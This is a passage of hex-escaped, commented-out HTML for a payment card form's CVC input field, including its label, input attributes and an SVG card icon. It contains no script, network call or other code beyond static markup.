x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22cvc\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-cvcInput\x22>Security\x20code<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22cvc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-cvcInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22CVC\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-csc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-cvcError\x20cvcDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-inline-end:\x2050.3px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x20Input\x22><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22cvcDesc\x22\x20class=\x22u-visually-hidden\x22>3-digit\x20code\x20on\x20back\x20of\x20card</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20aria-hidden=\x22true\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons-group\x20c-InputPadding\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardCvc)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22img\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20